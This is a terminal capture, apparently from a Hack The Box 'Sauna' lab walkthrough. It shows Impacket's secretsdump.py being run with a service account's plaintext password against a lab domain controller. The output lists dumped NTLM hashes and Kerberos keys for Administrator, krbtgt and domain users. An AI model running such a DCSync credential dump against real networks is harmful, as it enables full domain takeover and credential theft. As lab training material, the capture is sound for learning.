 ~/htb/labs/Labs/Sauna ✔ base 3.1.0 00:21:19
secretsdump.py egotistical-bank/svc_loanmgr:'Moneymakestheworldgoround!'@10.1
0.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:cf81c93d2b8a0b44f3281ec65ecab610:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9